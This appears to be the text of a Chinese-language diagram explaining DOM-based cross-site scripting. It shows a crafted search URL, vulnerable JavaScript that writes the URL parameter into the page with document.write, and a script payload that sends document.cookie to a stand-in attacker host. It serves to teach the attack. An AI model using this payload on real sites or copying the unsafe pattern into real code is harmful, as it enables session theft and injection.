 黑客

1. 诱导用户点击：http://server.com/index.php?search=<script>...</script>

3. 浏览器请求：http://hacker.com?cookie=document.cookie

用户浏览器

2. 浏览器拼接search参数并修改DOM

"你搜索的结果内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>

var search = location.search.substring(8);
document.write('你搜索的结果内容是：' + decodeURIComponent(search));